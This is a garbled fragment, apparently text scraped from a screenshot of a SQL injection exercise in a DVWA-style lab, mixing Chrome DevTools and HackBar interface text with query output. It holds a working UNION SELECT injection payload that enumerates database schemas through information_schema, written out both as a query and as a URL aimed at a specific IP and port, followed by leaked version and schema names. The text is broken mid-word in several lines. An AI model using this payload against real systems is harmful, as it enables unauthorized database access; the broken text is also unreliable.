 : 5.0.51b-community-nt-log
: hackyl
码：information_schema,dvwa,hackyl,mysql,phpmyadmin,test
语句：select * from user where id=1 UNION SELECT version(),database(),group_concat(schema_name),4,5 from information_schema.sche
ols is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Adblock Plus HackBar
ption Encoding SQL XSS LFI Other
ad URL http://117.24.12.33:10002/index.php?id=1 UNION SELECT version(),database(),group_concat(schema_name),4,5 from information_schema.schemata